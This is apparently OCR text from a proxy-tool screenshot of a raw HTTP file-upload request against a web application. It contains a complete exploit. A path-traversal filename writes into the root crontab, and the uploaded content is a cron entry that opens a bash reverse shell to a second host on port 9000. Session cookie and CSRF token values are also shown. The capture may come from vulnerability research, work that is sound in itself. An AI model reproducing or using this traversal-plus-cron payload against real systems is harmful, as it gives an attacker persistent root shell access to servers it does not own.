 Request
Pretty Raw \n Actions
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryeHDprJSdNX6RAnad \r \n
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102
Safari/537.36 \r \n
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
\r \n
10 Referer: http://192.168.100.141:8080/file/any \r \n
11 Accept-Encoding: gzip, deflate \r \n
12 Accept-Language: zh-CN,zh;q=0.9 \r \n
13 Cookie: JSESSIONID=5D4A44BAEE59A194E3869A26B4F785F9; XSRF-TOKEN=
e32648d9-88af-4733-9317-ea12f6a776f3; remember-me=
\r \n
14 Connection: close \r \n
15 \r \n
16 ------WebKitFormBoundaryeHDprJSdNX6RAnad \r \n
17 Content-Disposition: form-data; name="file"; filename="
../..//var/spool/cron/root" \r \n
18 Content-Type: text/plain \r \n
19 \r \n
20 * * * * * bash -i >& /dev/tcp/192.168.100.1/9000 0>&1 \r \n
21 ------WebKitFormBoundaryeHDprJSdNX6RAnad \r \n
22 Content-Disposition: form-data; name="_csrf" \r \n
23 \r \n
24 e32648d9-88af-4733-9317-ea12f6a776f3 \r \n
Resp
Pretty